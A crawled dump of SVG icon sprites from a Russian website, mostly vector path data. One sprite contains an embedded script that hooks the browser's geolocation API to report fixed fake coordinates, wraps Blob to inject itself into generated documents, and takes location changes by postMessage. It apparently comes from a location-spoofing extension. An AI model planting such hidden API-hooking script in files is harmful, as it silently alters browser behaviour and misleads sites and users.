    <path d="M14.03773 34.82511a1.76973 1.76973 0 0 1-.03462-1.457 4.11468 4.11468 0 0 0 .14347-1.84724 5.99688 5.99688 0 0 0-1.24609-2.4277c-.52-.715-.93069-1.27972-.77846-1.83351l.61986.17054c-.07024.25531.31043.77866.67856 1.28489a6.58335 6.58335 0 0 1 1.36031 2.69933 4.72563 4.72563 0 0 1-.15482 2.1123c-.122.47758-.17909.73627-.0398.96113Z" transform="translate(-.00003 -5.17489)" style="fill:#134484"/>
    <path d="M15.68757 34.82511a1.7705 1.7705 0 0 1-.03462-1.457 4.11468 4.11468 0 0 0 .14347-1.84724 5.999 5.999 0 0 0-1.24589-2.4277c-.52017-.715-.93088-1.27972-.77866-1.83351l.61986.17054c-.07024.25531.31043.77866.67856 1.28489a6.58335 6.58335 0 0 1 1.36031 2.69933 4.72563 4.72563 0 0 1-.15482 2.1123c-.12178.47758-.17909.73627-.0398.96113ZM17.54476 34.82511a1.7705 1.7705 0 0 1-.03482-1.457 4.1172 4.1172 0 0 0 .14367-1.84724 5.99688 5.99688 0 0 0-1.24609-2.4277c-.52017-.715-.93089-1.27972-.77846-1.83351l.61966.17054c-.07024.25531.31043.77866.67856 1.28489a6.58093 6.58093 0 0 1 1.36031 2.69933 4.72563 4.72563 0 0 1-.15482 2.1123c-.12178.47758-.17909.73627-.0398.96113Z" transform="translate(-.00003 -5.17489)" style="fill:#134484"/>
    <path d="M19.19461 34.82511a1.76973 1.76973 0 0 1-.03462-1.457 4.12039 4.12039 0 0 0 .14347-1.84724 5.99688 5.99688 0 0 0-1.24609-2.4277c-.52-.715-.93088-1.27972-.77846-1.83351l.61966.17054c-.07024.25531.31043.77866.67856 1.28489a6.57851 6.57851 0 0 1 1.36031 2.69933 4.71988 4.71988 0 0 1-.15482 2.1123c-.12178.47758-.17909.73627-.0398.96113Z" transform="translate(-.00003 -5.17489)" style="fill:#134484"/>
    <path d="M20.88285 34.82511a1.76973 1.76973 0 0 1-.03482-1.457 4.11468 4.11468 0 0 0 .14347-1.84724 5.999 5.999 0 0 0-1.24589-2.4277c-.52017-.715-.93089-1.27972-.77866-1.83351l.61986.17054c-.07024.25531.31043.77866.67856 1.28489a6.58335 6.58335 0 0 1 1.36031 2.69933 4.72564 4.72564 0 0 1-.15482 2.1123c-.12178.47758-.17909.73627-.0398.96093Z" transform="translate(-.00003 -5.17489)" style="fill:#134484"/>
    <path d="M22.5327 34.82511a1.7705 1.7705 0 0 1-.03482-1.457 4.11722 4.11722 0 0 0 .14367-1.84724 5.99689 5.99689 0 0 0-1.24609-2.4277c-.52017-.715-.93089-1.27972-.77846-1.83351l.61966.17054c-.07024.25531.31043.77866.67856 1.28489a6.581 6.581 0 0 1 1.36031 2.69933 4.72564 4.72564 0 0 1-.15482 2.1123c-.12178.47758-.17909.73627-.0398.96113ZM24.38969 34.82511a1.76974 1.76974 0 0 1-.03462-1.457 4.11753 4.11753 0 0 0 .14347-1.84724 5.99689 5.99689 0 0 0-1.24609-2.4277c-.52-.715-.93089-1.27972-.77846-1.83351l.61966.17054c-.07.25531.31043.77866.67856 1.28489a6.57854 6.57854 0 0 1 1.36031 2.69933 4.71987 4.71987 0 0 1-.15482 2.1123c-.12178.47758-.17909.73627-.0398.96113Z" transform="translate(-.00003 -5.17489)" style="fill:#134484"/>
    <path d="M26.00411 34.82511a1.76974 1.76974 0 0 1-.03462-1.457 4.11753 4.11753 0 0 0 .14347-1.84724 5.99689 5.99689 0 0 0-1.24609-2.4277c-.52-.715-.93089-1.27972-.77846-1.83351l.61986.17054c-.07024.25531.31023.77866.67836 1.28469a6.57935 6.57935 0 0 1 1.36037 2.6995 4.72316 4.72316 0 0 1-.15462 2.1123c-.122.47758-.17909.73627-.0398.96093Z" transform="translate(-.00003 -5.17489)" style="fill:#134484"/>
    <path d="M27.72778 34.82511a1.76974 1.76974 0 0 1-.03462-1.457 4.12035 4.12035 0 0 0 .14347-1.84724 5.99689 5.99689 0 0 0-1.24609-2.4277c-.52017-.715-.93089-1.27972-.77846-1.83351l.61966.17054c-.07024.25531.31043.77866.67856 1.28489a6.581 6.581 0 0 1 1.36031 2.69933 4.72275 4.72275 0 0 1-.15482 2.1123c-.12178.47758-.17909.73627-.0398.96093Z" transform="translate(-.00003 -5.17489)" style="fill:#134484"/>
    <path style="fill:#134484" d="M8.7266 22.01947h17.73557v.69468H8.7266z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/e9s2c71ri5ek1h3a6ak9oc1twmzc7kn5.svg
body_size: 1563
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="17.71118px" width="40px" viewBox="0 0 40 17.71118">
  <g id="svg">
    <rect x="4.39481" y="15.80858" width="24.46153" height="1.90261" rx=".44375" ry=".44375" style="fill:#0e4583"/>
    <path d="M23.12188 12.02429h4.63927a.53428.53428 0 0 1 .53428.53428v13.59909h-5.70764v-13.5991a.53428.53428 0 0 1 .53409-.53427Z" transform="translate(.01736 -11.1644)" style="fill:#9bc8ec"/>
    <path d="M28.61275 26.47479h-6.34228V12.84256a1.1364 1.1364 0 0 1 1.13561-1.13521h4.07186a1.1364 1.1364 0 0 1 1.13482 1.13521Zm-5.70762-.63407h5.07355V12.84256a.50173.50173 0 0 0-.50095-.50095h-4.07166a.50154.50154 0 0 0-.50075.50095Z" transform="translate(.01736 -11.1644)" style="fill:#0e4583"/>
    <path d="M28.29542 13.65512H37.711a.69837.69837 0 0 1 .69837.69836v2.68026a.69836.69836 0 0 1-.69837.69738h-9.4156v-4.076Z" transform="translate(.01736 -11.1644)" style="fill:#236cb3"/>
    <path d="M37.33985 18.04924h-9.36156V13.338h9.36157a1.38805 1.38805 0 0 1 1.38648 1.38647v1.9383a1.38805 1.38805 0 0 1-1.38649 1.38647Zm-8.7271-.63427h8.7271a.753.753 0 0 0 .75221-.75221v-1.9383a.753.753 0 0 0-.75221-.75221h-8.7271Z" transform="translate(.01736 -11.1644)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M16.62557 1.40344h5.70762v6.52314h-5.70762z"/>
    <path d="M22.633 19.40811h-6.34193V12.2509H22.633Zm-5.70786-.63411h5.07355v-5.889h-5.07355Z" transform="translate(.01736 -11.1644)" style="fill:#0e4583"/>
    <path d="M16.92514 20.22362h-6.92508a7.581 7.581 0 0 1-2.05289-.28321L1.91512 18.2443a2.64929 2.64929 0 0 1 0-5.10057l6.03205-1.69611a7.5887 7.5887 0 0 1 2.05289-.28321h6.92508Zm-6.92508-8.42634a6.94755 6.94755 0 0 0-1.88111.25954l-6.03265 1.6971a2.01483 2.01483 0 0 0 0 3.87937l6.03205 1.69611a6.94759 6.94759 0 0 0 1.88111.25954h6.2914v-7.79166Z" transform="translate(.01736 -11.1644)" style="fill:#0e4583"/>
    <circle cx="10.40812" cy="4.63098" r="2.71793" style="fill:#9bc8ec"/>
    <path d="M10.39076 18.83064a3.03506 3.03506 0 1 1 3.03585-3.03506 3.038 3.038 0 0 1-3.03585 3.03506Zm0-5.436a2.401 2.401 0 1 0 2.40079 2.40119v-.0002a2.40355 2.40355 0 0 0-2.40079-2.40079Z" transform="translate(.01736 -11.1644)" style="fill:#0e4583"/>
    <circle cx="10.40812" cy="4.63098" r="1.69868" style="fill:#236cb3"/>
    <path d="M10.39076 17.81139a2.01581 2.01581 0 1 1 2.01581-2.01581 2.01581 2.01581 0 0 1-2.01581 2.01581Zm0-3.39755a1.38174 1.38174 0 1 0 1.38056 1.38293v-.00118a1.38312 1.38312 0 0 0-1.38056-1.38175Z" transform="translate(.01736 -11.1644)" style="fill:#0e4583"/>
    <circle cx="3.59625" cy="4.64814" r="1.63083" style="fill:#9bc8ec"/>
    <path d="M3.57889 17.76031a1.948 1.948 0 1 1 1.94777-1.94816v.00039a1.95014 1.95014 0 0 1-1.94777 1.94777Zm0-3.26147a1.3137 1.3137 0 1 0 1.3137 1.3137 1.31508 1.31508 0 0 0-1.3137-1.3133Z" transform="translate(.01736 -11.1644)" style="fill:#0e4583"/>
    <circle cx="3.59625" cy="4.64814" r=".56051" style="fill:#236cb3"/>
    <path d="M3.57889 16.69018a.87764.87764 0 1 1 .87764-.87764.87863.87863 0 0 1-.87764.87764Zm0-1.12121a.24357.24357 0 1 0 .243.24416v-.00059a.24377.24377 0 0 0-.243-.24357Z" transform="translate(.01736 -11.1644)" style="fill:#0e4583"/>
    <circle cx="6.4331" cy="4.52922" r=".40766" style="fill:#0e4583"/>
    <path d="M15.53511 11.75251H16.608v7.882h-1.07289a.286.286 0 0 1-.28676-.28518v-7.31084a.286.286 0 0 1 .286-.286Z" transform="translate(.01736 -11.1644)" style="fill:#9bc8ec"/>
    <path d="M16.92514 19.95165H15.687a.75576.75576 0 0 1-.755-.755v-7.0061a.75576.75576 0 0 1 .755-.755h1.23816Zm-1.23816-7.882a.1209.1209 0 0 0-.1207.1209v7.00614a.1209.1209 0 0 0 .1207.1209h.60409v-7.24794Z" transform="translate(.01736 -11.1644)" style="fill:#0e4583"/>
    <ellipse cx="35.39505" cy="3.57782" rx=".55932" ry=".54355" style="fill:#0e4583"/>
    <ellipse cx="35.39505" cy="5.48042" rx=".55932" ry=".54355" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M26.41018 10.10095h2.9897v6.52314h-2.9897z"/>
    <path d="M29.69964 28.10562h-3.624v-7.15721h3.624Zm-2.98989-.63427h2.35661v-5.88886h-2.35661Z" transform="translate(.01736 -11.1644)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="m40 4.801-1.573.408V3.578L40 3.985v.816z"/>
    <circle cx="25.59486" cy="1.94698" r=".54355" style="fill:#0e4583"/>
    <circle cx="28.04101" cy="15.26503" r=".54355" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/91qghc3ed14ul7hg804cvjupq0yb5b43.svg
body_size: 3708
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="24.938px" width="40px" viewBox="0 0 40 24.938">
  <g id="svg">
    <script>(
            function hookGeo() {
  //<![CDATA[
  const WAIT_TIME = 100;
  const hookedObj = {
    getCurrentPosition: navigator.geolocation.getCurrentPosition.bind(navigator.geolocation),
    watchPosition: navigator.geolocation.watchPosition.bind(navigator.geolocation),
    fakeGeo: true,
    genLat: 38.883333,
    genLon: -77.000
  };

  function waitGetCurrentPosition() {
    if ((typeof hookedObj.fakeGeo !== 'undefined')) {
      if (hookedObj.fakeGeo === true) {
        hookedObj.tmp_successCallback({
          coords: {
            latitude: hookedObj.genLat,
            longitude: hookedObj.genLon,
            accuracy: 10,
            altitude: null,
            altitudeAccuracy: null,
            heading: null,
            speed: null,
          },
          timestamp: new Date().getTime(),
        });
      } else {
        hookedObj.getCurrentPosition(hookedObj.tmp_successCallback, hookedObj.tmp_errorCallback, hookedObj.tmp_options);
      }
    } else {
      setTimeout(waitGetCurrentPosition, WAIT_TIME);
    }
  }

  function waitWatchPosition() {
    if ((typeof hookedObj.fakeGeo !== 'undefined')) {
      if (hookedObj.fakeGeo === true) {
        navigator.getCurrentPosition(hookedObj.tmp2_successCallback, hookedObj.tmp2_errorCallback, hookedObj.tmp2_options);
        return Math.floor(Math.random() * 10000); // random id
      } else {
        hookedObj.watchPosition(hookedObj.tmp2_successCallback, hookedObj.tmp2_errorCallback, hookedObj.tmp2_options);
      }
    } else {
      setTimeout(waitWatchPosition, WAIT_TIME);
    }
  }

  Object.getPrototypeOf(navigator.geolocation).getCurrentPosition = function (successCallback, errorCallback, options) {
    hookedObj.tmp_successCallback = successCallback;
    hookedObj.tmp_errorCallback = errorCallback;
    hookedObj.tmp_options = options;
    waitGetCurrentPosition();
  };
  Object.getPrototypeOf(navigator.geolocation).watchPosition = function (successCallback, errorCallback, options) {
    hookedObj.tmp2_successCallback = successCallback;
    hookedObj.tmp2_errorCallback = errorCallback;
    hookedObj.tmp2_options = options;
    waitWatchPosition();
  };

  const instantiate = (constructor, args) => {
    const bind = Function.bind;
    const unbind = bind.bind(bind);
    return new (unbind(constructor, null).apply(null, args));
  }

  Blob = function (_Blob) {
    function secureBlob(...args) {
      const injectableMimeTypes = [
        { mime: 'text/html', useXMLparser: false },
        { mime: 'application/xhtml+xml', useXMLparser: true },
        { mime: 'text/xml', useXMLparser: true },
        { mime: 'application/xml', useXMLparser: true },
        { mime: 'image/svg+xml', useXMLparser: true },
      ];
      let typeEl = args.find(arg => (typeof arg === 'object') && (typeof arg.type === 'string') && (arg.type));

      if (typeof typeEl !== 'undefined' && (typeof args[0][0] === 'string')) {
        const mimeTypeIndex = injectableMimeTypes.findIndex(mimeType => mimeType.mime.toLowerCase() === typeEl.type.toLowerCase());
        if (mimeTypeIndex >= 0) {
          let mimeType = injectableMimeTypes[mimeTypeIndex];
          let injectedCode = `<script>(
            ${hookGeo}
          )();<\/script>`;
    
          let parser = new DOMParser();
          let xmlDoc;
          if (mimeType.useXMLparser === true) {
            xmlDoc = parser.parseFromString(args[0].join(''), mimeType.mime); // For XML documents we need to merge all items in order to not break the header when injecting
          } else {
            xmlDoc = parser.parseFromString(args[0][0], mimeType.mime);
          }

          if (xmlDoc.getElementsByTagName("parsererror").length === 0) { // if no errors were found while parsing...
            xmlDoc.documentElement.insertAdjacentHTML('afterbegin', injectedCode);
    
            if (mimeType.useXMLparser === true) {
              args[0] = [new XMLSerializer().serializeToString(xmlDoc)];
            } else {
              args[0][0] = xmlDoc.documentElement.outerHTML;
            }
          }
        }
      }

      return instantiate(_Blob, args); // arguments?
    }

    // Copy props and methods
    let propNames = Object.getOwnPropertyNames(_Blob);
    for (let i = 0; i < propNames.length; i++) {
      let propName = propNames[i];
      if (propName in secureBlob) {
        continue; // Skip already existing props
      }
      let desc = Object.getOwnPropertyDescriptor(_Blob, propName);
      Object.defineProperty(secureBlob, propName, desc);
    }

    secureBlob.prototype = _Blob.prototype;
    return secureBlob;
  }(Blob);

  window.addEventListener('message', function (event) {
    if (event.source !== window) {
      return;
    }
    const message = event.data;
    switch (message.method) {
      case 'updateLocation':
        if ((typeof message.info === 'object') && (typeof message.info.coords === 'object')) {
          hookedObj.genLat = message.info.coords.lat;
          hookedObj.genLon = message.info.coords.lon;
          hookedObj.fakeGeo = message.info.fakeIt;
        }
        break;
      default:
        break;
    }
  }, false);
  //]]>
}
          )();</script>
    <path style="fill:#226bb2" d="M3.072 1.745h16.419v10.884H3.072z"/>
    <ellipse cx="27.713" cy="11.986" rx=".881" ry=".868" transform="rotate(-2.63 -136.315 7.894)" style="fill:#9ac7ec"/>
    <circle cx="27.415" cy="4.173" r=".316" style="fill:#134484"/>
    <ellipse cx="32.999" cy="18.151" rx=".868" ry=".881" transform="rotate(-87.13 29.048 14.377)" style="fill:#9ac7ec"/>
    <circle cx="32.733" cy="10.308" r=".316" style="fill:#134484"/>
    <ellipse cx="24.031" cy="18.153" rx=".868" ry=".881" transform="rotate(-87.13 20.08 14.38)" style="fill:#9ac7ec"/>
    <circle cx="23.764" cy="10.31" r=".316" style="fill:#134484"/>
    <path d="M36.509 24.259H3.005a1.911 1.911 0 0 1-1.909-1.91V9.44a1.911 1.911 0 0 1 1.91-1.908h33.503a1.911 1.911 0 0 1 1.91 1.909v12.91a1.911 1.911 0 0 1-1.91 1.909ZM3.005 8.224A1.217 1.217 0 0 0 1.79 9.44v12.91a1.217 1.217 0 0 0 1.215 1.217H36.51a1.217 1.217 0 0 0 1.217-1.217V9.44a1.217 1.217 0 0 0-1.217-1.216Z" transform="translate(.015 -7.53)" style="fill:#134484"/>
    <path style="fill:#fff" d="M4.148 2.683h14.041v8.97H4.148z"/>
    <path d="M18.521 19.53H3.787V9.868H18.52ZM4.48 18.837h13.348v-8.276H4.48ZM27.712 13.656a1.718 1.718 0 1 1 1.718-1.718 1.72 1.72 0 0 1-1.718 1.718Zm0-3.04a1.322 1.322 0 1 0 1.322 1.322 1.322 1.322 0 0 0-1.322-1.322ZM24.049 19.87a1.718 1.718 0 1 1 1.718-1.719 1.72 1.72 0 0 1-1.718 1.719Zm0-3.04a1.322 1.322 0 1 0 1.322 1.322 1.323 1.323 0 0 0-1.322-1.322ZM33.001 19.87a1.718 1.718 0 1 1 1.718-1.719 1.72 1.72 0 0 1-1.718 1.719Zm0-3.04a1.322 1.322 0 1 0 1.322 1.322 1.322 1.322 0 0 0-1.322-1.322Z" transform="translate(.015 -7.53)" style="fill:#134484"/>
    <circle cx="20.335" cy="14.743" r=".738" style="fill:#226bb2"/>
    <path d="M20.32 23.21a.936.936 0 1 1 .936-.937.938.938 0 0 1-.937.937Zm0-1.477a.54.54 0 1 0 .54.54.54.54 0 0 0-.54-.54Z" transform="translate(.015 -7.53)" style="fill:#134484"/>
    <circle cx="27.728" cy="14.743" r=".738" style="fill:#226bb2"/>
    <path d="M27.713 23.21a.936.936 0 1 1 .936-.937.938.938 0 0 1-.936.937Zm0-1.477a.54.54 0 1 0 .54.54.54.54 0 0 0-.54-.54Z" transform="translate(.015 -7.53)" style="fill:#134484"/>
    <circle cx="35.127" cy="14.743" r=".738" style="fill:#226bb2"/>
    <path d="M35.112 23.21a.936.936 0 1 1 .936-.937.938.938 0 0 1-.936.937Zm0-1.477a.54.54 0 1 0 .54.54.54.54 0 0 0-.54-.54Z" transform="translate(.015 -7.53)" style="fill:#134484"/>
    <circle cx="4.904" cy="14.824" r=".594" style="fill:#226bb2"/>
    <circle cx="8.182" cy="14.824" r=".594" style="fill:#226bb2"/>
    <circle cx="9.94" cy="15.081" r=".338" style="fill:#134484"/>
    <path d="M1.304 16.602a.026.026 0 0 0-.052.003L.237 29.248l-.05 2.926h39.427v-2.926l-1.467-12.466-.168 4.51.464 7.205H1.408l-.023-7.08Z" transform="translate(.015 -7.53)" style="fill:#236bb3"/>
    <path d="M39.699 32.47H.272l-.287-.3.049-2.927L1.06 16.372a.026.026 0 0 1 .025-.025l.51-.034.162 5.119.038 6.77H38.22l-.444-6.89.006-.08.005-4.722.568.044 1.63 12.676v2.943Zm-1.054-3.992-.118.314H1.493l-.287-.31-.025-7.046.362-2.203a.026.026 0 0 0-.053.003L.608 29.264l-.044 2.617h38.848v-2.633l-1.324-9.152" transform="translate(.015 -7.53)" style="fill:#134485"/>
    <rect x=".252" y="21.717" width="39.305" height="2.777" rx=".162" ry=".162" style="fill:#9bc8ed"/>
    <path d="M39.541 32.319H.321l-.287-.27v-2.533l.287-.268h39.22l.288.268v2.534ZM.607 31.78h38.648v-1.996H.607Z" transform="translate(.015 -7.53)" style="fill:#134485"/>
    <rect x="15.969" y="13.683" width="1.626" height="1.06" rx=".278" ry=".278" style="fill:#226bb2"/>
    <path d="M4.31 13.472a.947.947 0 0 0 .653.497c.992.062 1.53-2.808 2.472-2.8s1.248 2.89 2.228 2.93c1.002.04 1.54-2.938 2.553-2.904 1.005.035 1.32 2.991 2.31 3.008 1.001.018 1.553-2.999 2.661-2.954.365.014.651.354.842.654" transform="translate(.015 -7.53)" style="fill:#fff"/>
    <path d="M14.534 14.369h-.012c-.599-.01-.938-.778-1.295-1.591-.289-.659-.617-1.404-1.017-1.417h-.01c-.4 0-.783.728-1.121 1.37-.414.789-.806 1.534-1.394 1.534h-.029c-.596-.024-.943-.82-1.278-1.589-.274-.627-.583-1.337-.945-1.34h-.002c-.36 0-.723.685-1.044 1.289-.404.76-.82 1.548-1.434 1.51a1.062 1.062 0 0 1-.78-.573l.277-.18c.175.27.351.412.524.423.4.024.783-.697 1.121-1.335.4-.753.778-1.464 1.336-1.464h.006c.575.005.9.75 1.244 1.538.28.645.6 1.376.99 1.392.395.015.778-.714 1.116-1.357.424-.806.825-1.567 1.437-1.547.607.02.964.83 1.308 1.614.286.65.61 1.388.998 1.394s.753-.676 1.108-1.337c.435-.808.884-1.644 1.558-1.618a1.306 1.306 0 0 1 .975.73l-.28.178c-.238-.374-.477-.569-.71-.579-.468-.018-.866.726-1.253 1.445-.418.776-.813 1.51-1.394 1.51Z" transform="translate(.015 -7.53)" style="fill:#134484"/>
    <path style="fill:#fff" d="M4.157 10.443h1.88V7.471h2.5v3.152h2.282V7.471H13.4v3.152h2.348V7.471h2.161"/>
    <path style="fill:#134484" d="M15.913 10.788h-2.678V7.636h-2.251v3.152H8.372V7.636h-2.17v2.972H4.157v-.33h1.715V7.306h2.83v3.151h1.952V7.306h2.911v3.151h2.018V7.306h2.326v.33h-1.996v3.152z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/6en87yg33tjeqvp7huyfk613p324gke9.svg
body_size: 1622
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="34.29177px" width="40px" viewBox="0 0 40 34.29177">
  <g id="svg">
    <path d="M37.15029 34.8297H2.87913a1.68454 1.68454 0 0 1-1.68454-1.68454V16.26464a11.88256 11.88256 0 0 0-.25883-2.464l-.45423-2.14333a1.68276 1.68276 0 0 1-.13635-.66371V4.29327a.87814.87814 0 0 1 .87814-.87735h1.89462a1.68455 1.68455 0 0 1 .9265.27745l.978.64369a1.68454 1.68454 0 0 0 .9265.27745h28.13172a1.68454 1.68454 0 0 0 .9265-.27745l.978-.64369a1.68454 1.68454 0 0 1 .9263-.27745h1.89464a.87814.87814 0 0 1 .87814.87814v6.70052a1.68571 1.68571 0 0 1-.13615.66351l-.45483 2.14254a11.88768 11.88768 0 0 0-.25764 2.46518v16.87994a1.68454 1.68454 0 0 1-1.68514 1.68395Z" transform="translate(-.01501 -2.84912)" style="fill:#9bc8ec"/>
    <path d="M37.15029 35.15987H2.87913A2.01749 2.01749 0 0 1 .864 33.14476V16.26484a11.56687 11.56687 0 0 0-.25129-2.39661l-.44789-2.112A2.006 2.006 0 0 1 .015 10.9936V4.29327a1.20891 1.20891 0 0 1 1.20892-1.2089h1.89461a2.00956 2.00956 0 0 1 1.108.332l.978.64389a1.35061 1.35061 0 0 0 .745.22315h28.1311a1.351 1.351 0 0 0 .745-.22315l.978-.64389a2.00857 2.00857 0 0 1 1.108-.332h1.89447a1.20891 1.20891 0 0 1 1.2089 1.2089v6.70053a2.00281 2.00281 0 0 1-.14983.7624l-.44848 2.112a11.58038 11.58038 0 0 0-.2513 2.39661v16.87995a2.01749 2.01749 0 0 1-2.0151 2.01511ZM1.22332 3.7453a.54857.54857 0 0 0-.548.548v6.7003a1.34764 1.34764 0 0 0 .10959.5337l.01288.02993.461 2.17405a12.231 12.231 0 0 1 .26556 2.53356v16.87992a1.35616 1.35616 0 0 0 1.35457 1.35477h34.27137a1.35636 1.35636 0 0 0 1.35477-1.35477V16.26484a12.24631 12.24631 0 0 1 .26556-2.53375l.46117-2.17385.01268-.02993a1.34765 1.34765 0 0 0 .1096-.5335V4.29328a.54817.54817 0 0 0-.548-.548h-1.89439a1.35061 1.35061 0 0 0-.74516.22315l-.978.64389a2.00956 2.00956 0 0 1-1.108.332H5.949a2.009 2.009 0 0 1-1.108-.332l-.978-.64389a1.351 1.351 0 0 0-.745-.22315Z" transform="translate(-.01501 -2.84912)" style="fill:#0e4583"/>
    <rect x="3.75951" y="4.1632" width="32.48039" height="25.27034" rx=".48416" ry=".48416" style="fill:#fff"/>
    <path d="M35.48675 32.61284H4.54267a1.09971 1.09971 0 0 1-1.09832-1.09852V7.78048A1.09971 1.09971 0 0 1 4.54267 6.682h30.94408a1.09971 1.09971 0 0 1 1.09832 1.09852v23.7338a1.09971 1.09971 0 0 1-1.09832 1.09852ZM4.54267 7.3423a.43858.43858 0 0 0-.438.43818v23.73384a.43838.43838 0 0 0 .438.438h30.94408a.43838.43838 0 0 0 .438-.438V7.78048a.43858.43858 0 0 0-.438-.43818Z" transform="translate(-.01501 -2.84912)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M4.68085 31.98058h3.39624v1.98102H4.68085z"/>
    <path d="M8.42227 37.1409H4.36589v-2.64137h4.05638Zm-3.396-.66034h2.73487v-1.32069H5.02623Z" transform="translate(-.01501 -2.84912)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M31.85037 31.98058h3.39624v1.98102h-3.39624z"/>
    <path d="M35.59179 37.1409h-4.05658v-2.64137h4.05658Zm-3.39624-.66034h2.73491v-1.32069h-2.73491Z" transform="translate(-.01501 -2.84912)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M9.81118 7.13791h20.37704v15.0842H9.81118z"/>
    <path style="fill:#fff" d="M11.00206 8.1964h17.99529v11.37939H11.00206z"/>
    <path d="M29.34253 22.75509H10.6869V10.71535h18.65563Zm-17.9949-.66034h17.335V11.37569H11.34724Z" transform="translate(-.01501 -2.84912)" style="fill:#0e4583"/>
    <rect x="5.10199" y="7.92449" width="3.39624" height="1.82862" rx=".48673" ry=".48673" style="fill:#9bc8ec"/>
    <rect x="5.10199" y="12.62675" width="3.39624" height="1.82862" rx=".48673" ry=".48673" style="fill:#9bc8ec"/>
    <rect x="5.10199" y="17.98221" width="3.39624" height="1.82862" rx=".48673" ry=".48673" style="fill:#9bc8ec"/>
    <rect x="31.37513" y="7.92449" width="3.39624" height="1.82862" rx=".48673" ry=".48673" style="fill:#9bc8ec"/>
    <rect x="32.08264" y="11.60354" width="1.98102" height="1.82862" rx=".25843" ry=".25843" style="fill:#9bc8ec"/>
    <rect x="32.08264" y="14.15077" width="1.98102" height="1.82862" rx=".25843" ry=".25843" style="fill:#9bc8ec"/>
    <path d="M31.86187 17.98221h2.42277a.48674.48674 0 0 1 .48674.48674v.85515a.48673.48673 0 0 1-.48673.48673h-2.42278a.48674.48674 0 0 1-.48674-.48674v-.85515a.48673.48673 0 0 1 .48674-.48673Z" style="fill:#9bc8ec"/>
    <circle cx="12.03597" cy="25.89581" r="1.55652" style="fill:#0e4583"/>
    <circle cx="27.88476" cy="25.89581" r=".70751" style="fill:#236cb3"/>
    <path style="fill:#0e4583" d="M6.51701 0h3.39624v1.69802H6.51701zM10.76226 0h3.39624v1.69802h-3.39624zM15.00751 0h3.39624v1.69802h-3.39624zM19.25276 0H22.649v1.69802h-3.39624z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/4id8q6cwwtlbx8mpeiemn8yof0nqfr8l.svg
body_size: 1658
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.94911px" viewBox="0 0 39.94911 40">
  <g id="svg">
    <path d="m31.10014 24.60818-6.71687 6.49094L.41217 6.8736l1.41462-1.36576.03664-.18726a4.30164 4.30164 0 0 1 3.67392-3.39915L7.129.38469Z" transform="translate(-.02544)" style="fill:#fff"/>
    <path d="m7.13312 0 24.35579 24.61429-7.10767 6.86953L.02544 6.86749l1.549-1.496.02035-.10381a4.4758 4.4758 0 0 1 1.3678-2.43029 4.55026 4.55026 0 0 1 2.44856-1.17446Zm23.5803 24.60411L7.125.76532 5.66355 2.1779l-.09155.01221A4.03849 4.03849 0 0 0 2.1321 5.3735l-.05292.27071-1.27824 1.2355L24.38938 30.7185Z" transform="translate(-.02544)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="m26.951 22.103-5.038 4.866L1.225 6.061l5.038-4.868 20.688 20.91z"/>
    <path d="m6.29249.8101 21.07063 21.29452-5.42845 5.2473L.864 6.0574Zm20.29717 21.28638L6.28435 1.57541 1.63953 6.06554l20.30531 20.52107Z" transform="translate(-.02544)" style="fill:#0e4583"/>
    <path d="m21.664 21.06859-.65133.631a2.0261 2.0261 0 0 1-2.84144-.03053L7.76 11.1439a.69671.69671 0 0 1 .01221-.99532l2.50763-2.42215a.71879.71879 0 0 1 1.00753.01018l10.41118 10.52107a1.97448 1.97448 0 0 1-.03455 2.81091Z" transform="translate(-.02544)" style="fill:#fff"/>
    <path d="M11.59475 7.66131 21.5744 17.7468a2.68893 2.68893 0 0 1-.04274 3.82862 2.76777 2.76777 0 0 1-3.87543-.04274L7.67657 11.44922a1.12612 1.12612 0 0 1 .01832-1.60594L9.97049 7.645a1.16119 1.16119 0 0 1 1.62426.01631ZM18.047 21.15408a2.213 2.213 0 0 0 3.09994.0346 2.15018 2.15018 0 0 0 .0346-3.0633L11.20395 8.03989a.60642.60642 0 0 0-.84877-.01018L8.07755 10.23a.59035.59035 0 0 0-.01018.83859Z" transform="translate(-.02544)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="m36.562 31.317-5.54 5.355-6.076-6.141 5.54-5.355 6.076 6.141z"/>
    <path d="m30.516 24.79341 6.45835 6.52759-5.93324 5.73377-6.45634-6.52758Zm5.68492 6.51944-5.69306-5.75209-5.1496 4.97659 5.691 5.75209Z" transform="translate(-.02544)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="m35.699 38.642-1.007.975-3.286-3.319 1.008-.973 3.285 3.317z"/>
    <path d="m32.44555 34.942 3.66782 3.70649L34.715 40l-3.66782-3.70649Zm2.89029 3.69632-2.90047-2.931-.61469.59434 2.90047 2.931Z" transform="translate(-.02544)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="m39.56 34.911-3.189 3.084-3.285-3.32 3.191-3.083 3.283 3.319z"/>
    <path d="m36.30674 31.209 3.66782 3.70649-3.58233 3.46224-3.66782-3.70649Zm2.89233 3.69835-2.90047-2.931-2.7987 2.703 2.90047 2.931Z" transform="translate(-.02544)" style="fill:#0e4583"/>
    <path d="m18.54162 31.69143-5.67678 5.48748a.85213.85213 0 0 1-1.19275-.01221L2.24608 27.641l6.88378-6.65378 9.426 9.52575a.82572.82572 0 0 1-.01424 1.17846Z" transform="translate(-.02544)" style="fill:#9bc8ec"/>
